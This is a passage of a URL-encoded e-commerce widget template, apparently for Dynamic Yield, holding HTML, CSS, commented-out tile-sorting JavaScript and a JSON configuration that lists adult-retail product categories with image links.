0%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=